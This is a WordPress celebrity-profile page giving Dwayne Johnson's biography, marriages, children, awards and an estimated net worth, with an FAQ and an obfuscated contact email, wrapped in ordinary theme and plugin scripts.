			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://infozla.com/category/business/">Business</a></li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2069"><a href="https://infozla.com/category/news/">News<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://infozla.com/category/actors/">Actors</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://infozla.com/category/actresses/">Actresses</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://infozla.com/category/players/">Players</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://infozla.com/category/singers/">Singers</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://infozla.com/category/youtubers/">Youtubers</a></li>
</ul>
</li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://infozla.com/category/health/">Health</a></li>
<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="https://infozla.com/category/sports/">Sports</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://infozla.com/category/tech/">Tech</a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://infozla.com/contact-us/">Contact us</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-437" class="post-437 post type-post status-publish format-standard has-post-thumbnail hentry category-actors" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1024" height="682" src="https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock.jpeg" class="attachment-full size-full wp-post-image" alt="Dwayne Johnson Net Worth" itemprop="image" decoding="async" fetchpriority="high" srcset="https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock.jpeg 1024w, https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock-300x200.jpeg 300w, https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock-768x512.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Dwayne Johnson Net Worth 2022</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-04-25T19:56:32+00:00" itemprop="dateModified">April 25, 2022</time><time class="entry-date published" datetime="2021-12-02T16:35:14+00:00" itemprop="datePublished">December 2, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://infozla.com/author/jamesgre/" title="View all posts by James Gilbert" rel="author" itemprop="url"><span class="author-name" itemprop="name">James Gilbert</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><span style="font-weight: 400;"><strong>Dwayne Johnson</strong> is a famous American WWE wrestler, actor, film producer, and former footballer. If you are his fan and want to know <strong>what is Dwayne Johnson net worth</strong> in 2022 then this article is for you. </span></p>
<p><span style="font-weight: 400;">In this post, we are going to share everything about Dwayne Johnson&#8217;s biography, wife. Kids, net worth, and phone number, so we would suggest reading all the points carefully for better understanding. </span></p>
<p>&nbsp;</p>
<p><strong>Quick Facts</strong></p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Full Name</span></td>
<td><span style="font-weight: 400;">Dwayne Johnson</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Nickname</span></td>
<td><span style="font-weight: 400;">The Rock</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Birthday</span></td>
<td><span style="font-weight: 400;">2 May 1972</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Age</span></td>
<td><span style="font-weight: 400;">49 Years</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Birthplace</span></td>
<td><span style="font-weight: 400;">Hayward, United States</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Net Worth</span></td>
<td><span style="font-weight: 400;">Approximately $300 Million</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Gender</span></td>
<td><span style="font-weight: 400;">Male</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Profession</span></td>
<td><span style="font-weight: 400;">Actor, Producer, Wrestler, Footballer</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Spouse</span></td>
<td><span style="font-weight: 400;">Lauren Hashian, Dany Garcia</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Nationality</span></td>
<td><span style="font-weight: 400;">American</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<h2><strong>Dwayne Johnson Biography</strong></h2>
<p><span style="font-weight: 400;">Dwayne Johnson (The Rock) is the world-famous top-rated American wrestler, actor, and former footballer who was born on 2 May 1972. The age of this amazing wrestler is about 49 years and his birthplace is Hayward, United States. </span></p>
<p><span style="font-weight: 400;">The Rock spent his childhood in Hayward where he also got early education. After completing early studies he went to college for further studies. Dwayne also joined a well-known university where he completed his degree. </span></p>
<p>&nbsp;</p>
<h3><strong>Career &amp; Professional Life</strong></h3>
<p><span style="font-weight: 400;">After completing his studies Dwayne started his career as a footballer and got a big hall of fame. At the starting of his career, The Rock faced many difficulties but by the passage of time, he got to experience and settle his career.</span></p>
<p><span style="font-weight: 400;"> He left football after some years and joined wrestling where he got a next-level fan following. Then he moved to the entertainment industry where he worked as an actor as well as a film producer.</span></p>
<p><span style="font-weight: 400;"> Now he is one of the top wrestlers and actors in the world who are followed by worldwide fans. </span></p>
<h3><strong>Physical Appearance</strong></h3>
<p>The <a href="https://celebritiesdetail.com/dwayne-johnson-height/" target="_blank" rel="noopener"><span style="color: #0000ff;"><strong>height of Dwayne</strong></span></a> is about 6 feet and 5 inches while his weight is about 260 lbs. The Rock is a super-looking handsome man who has millions of fans following around the world.</p>
<h3><strong>Dwayne Johson Wife</strong></h3>
<p><span style="font-weight: 400;">Dwayne was in a romantic relationship with a beautiful girl <strong>Dany Garica</strong> whom he also married later in 1997. </span></p>
<p><span style="font-weight: 400;">But because of some personal issues, he gave divorce Dany and the couple got separated in 2008. Then Dwayne married another girl named <strong>Lauren Hashian</strong> in 2019. </span></p>
<h3><strong>The Rock Children</strong></h3>
<p><span style="font-weight: 400;">The world-famous American wrestler and actor Dwayne Johnson who is famous as The Rock has three beautiful kids named Simone Alexandra, Tiana Gia &amp;  Jasmine Johnson. </span></p>
<p>&nbsp;</p>
<h3><strong>Dwayne Johnson Net Worth</strong></h3>
<p><span style="font-weight: 400;">According to the latest updates, Dwayne Johnson&#8217;s (The Rock) net worth stands at an estimated value of $300 million. He earned all the wealth as a wrestler, actor, and sportsman. </span></p>
<p>&nbsp;</p>
<p><strong><span style="color: #ff0000;">Read More:</span> <a href="https://infozla.com/what-is-zendaya-phone-number/" rel="bookmark">What Is Zendaya’s Phone Number?</a></strong></p>
<p>&nbsp;</p>
<h3><strong>How To Contact Dwayne Johnson The Rock? </strong></h3>
<p><span style="font-weight: 400;">You can contact Dwayne Johnson (The Rock) through <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bbcfd3dec9d4d8d0fbc8cfcedfd2d4dddad5d6dad2d795d8d4d6">[email&#160;protected]</a> or you can also approach him by visiting his social media profiles. </span></p>
<p>&nbsp;</p>
<p><strong>Awards &amp; Nominations</strong></p>
<p><span style="font-weight: 400;">Dwayne Johnson got a big hall of fame through his amazing performance in his career. He also got many awards including:</span></p>
<ul>
<li><span style="font-weight: 400;">Kids” Choice Award For Best Movie Actor</span></li>
<li><span style="font-weight: 400;">Teen Choice Award For Film</span></li>
<li><span style="font-weight: 400;">People’s Choice Award For Premium Cable TV Actor</span></li>
<li><span style="font-weight: 400;">MTV Generation Award</span></li>
<li><span style="font-weight: 400;">NAACP Image Award For Entertainer of The Year</span></li>
<li><span style="font-weight: 400;">Teen Choice Award For Choice Movie Actor</span></li>
<li><span style="font-weight: 400;">Kids’ Choice Award For Favorite Male Buttkicker</span></li>
<li><span style="font-weight: 400;">Kids’ Choice Award For BFF’s</span></li>
<li><span style="font-weight: 400;">Shorty Award For Best Actor</span></li>
<li><span style="font-weight: 400;">Teen Choice For Choice Movie Actor</span></li>
</ul>
<p>&nbsp;</p>
<p><strong>FAQs</strong></p>
<p>&nbsp;</p>
<p><strong>How much does Dwayne Johnson make?</strong></p>
<p><span style="font-weight: 400;">He made up to $300 million as a footballer, wrestler, and actor. </span></p>
<p>&nbsp;</p>
<p><strong>How did Dwayne Johnson get famous?</strong></p>
<p><span style="font-weight: 400;">Dwayne (The Rock) rose up to fame after appearing in wrestling. </span></p>
<p>&nbsp;</p>
<p><strong>How did Dwayne Johnson meet his wife?</strong></p>
<p><span style="font-weight: 400;">Dwayne met Lauren Hashian in Boston filming the kickoff party “The Game Plan” in 2006. </span></p>
<p><span style="font-weight: 400;"> </span></p>
<p><strong>How tall is Dwayne Johnson&#8217;s wife? </strong></p>
<p><span style="font-weight: 400;">The height of Dwayne’s wife is about 5 feet 7 inches.</span></p>
<p>&nbsp;</p>
<p><strong>What is Dwayne Johnson’s phone number? </strong></p>
<p><span style="font-weight: 400;">The real and correct number of this wrestler is not yet revealed on the internet. </span></p>
<p>&nbsp;</p>
<p><strong><span style="color: #ff0000;">Read More:</span> <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://infozla.com/heather-helm/" rel="bookmark">Heather Helm Biography, Net Worth &amp; Affairs</a></span></strong></p>
<h3></h3>
<h3><strong>Conclusion</strong></h3>
<p><span style="font-weight: 400;">We have tried our best to show you the latest Dwayne contact details, so we hope you would like &amp; share this post with your friends who are also The Rock’s fans. </span></p>
<p><span style="font-weight: 400;">You can share additional details which are not mentioned on this page and also follow us for more interesting information about celebrities. </span></p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://infozla.com/category/actors/" rel="category tag">Actors</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://infozla.com/zendaya-net-worth-2022/" rel="prev">Zendaya Net Worth 2022</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://infozla.com/mark-wahlberg-net-worth-2022/" rel="next">Mark Wahlberg Net Worth 2022</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dwayne-johnson-net-worth-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://infozla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><h2 class="widget-title">Search</h2><form method="get" class="search-form" action="https://infozla.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside>
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://infozla.com/understanding-chain-hoists-how-they-work-and-where-theyre-used/">Understanding Chain Hoists: How They Work and Where They&#8217;re Used</a>
									</li>
											<li>
					<a href="https://infozla.com/expert-tips-choosing-the-right-hunting-gear-for-your-hunt/">Expert Tips: Choosing the Right Hunting Gear for Your Hunt</a>
									</li>
											<li>
					<a href="https://infozla.com/the-history-and-evolution-of-the-diamond-tennis-bracelet/">The History and Evolution of the Diamond Tennis Bracelet</a>
									</li>
											<li>
					<a href="https://infozla.com/sarkee-e-commerce-ltd-fined-by-regulators-for-false-promotions-and-lacking-consumer-data-security/">Sarkee E-Commerce Ltd. Fined by Regulators for False Promotions and Lacking Consumer Data Security</a>
									</li>
											<li>
					<a href="https://infozla.com/mastering-twitch-growth-in-2025/">Mastering Twitch Growth in 2025</a>
									</li>
											<li>
					<a href="https://infozla.com/top-tips-for-plumbing-maintenance-in-chapel-hill/">Top Tips for Plumbing Maintenance in Chapel Hill</a>
									</li>
											<li>
					<a href="https://infozla.com/3-expert-tips-for-creating-and-running-a-successful-facebook-business-pages/">3 Expert Tips for Creating and Running a Successful Facebook Business Pages</a>
									</li>
											<li>
					<a href="https://infozla.com/titanium-rings-for-men-the-perfect-blend-of-strength-style-and-comfort/">Titanium Rings for Men: The Perfect Blend of Strength, Style, and Comfort</a>
									</li>
											<li>
					<a href="https://infozla.com/protect-your-business-with-state-of-the-art-alarm-systems-and-expert-installation-from-tech-services-of-nj-in-nj/">Protect your business with state-of-the-art alarm systems and expert installation from Tech Services of NJ in NJ</a>
									</li>
											<li>
					<a href="https://infozla.com/navigate-houston-hassle-free-your-trusted-local-movers-power-movers/">Navigate Houston Hassle-Free: Your Trusted Local Movers &#8211; Power Movers</a>
									</li>
					</ul>

		</aside><aside id="categories-4" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://infozla.com/category/actors/">Actors</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://infozla.com/category/actresses/">Actresses</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://infozla.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://infozla.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://infozla.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://infozla.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://infozla.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://infozla.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://infozla.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://infozla.com/category/players/">Players</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://infozla.com/category/singers/">Singers</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://infozla.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://infozla.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://infozla.com/category/travels/">Travels</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://infozla.com/category/youtubers/">Youtubers</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="pages-3" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-8"><a href="https://infozla.com/about-us/">About us</a></li>
<li class="page_item page-item-10"><a href="https://infozla.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-14"><a href="https://infozla.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-12"><a href="https://infozla.com/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside>	</div>
		<div class="footer-widget-2">
			</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<p>@2021 All Rights Are Reserved By <a href="https://infozla.com">Infozla</a></p>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style type="text/css" media="screen"></style><script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-delay-js-js-after">
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this;document.querySelectorAll("script["+this.attrName+"]").forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());

//# sourceURL=rocket-delay-js-js-after
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://infozla.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://infozla.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://infozla.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

